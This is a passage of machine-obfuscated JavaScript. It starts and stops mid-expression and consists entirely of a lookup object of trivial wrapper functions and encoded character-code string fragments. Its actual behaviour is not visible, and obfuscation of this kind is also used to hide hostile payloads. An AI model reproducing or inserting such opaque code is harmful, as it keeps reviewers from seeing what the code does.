_0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return 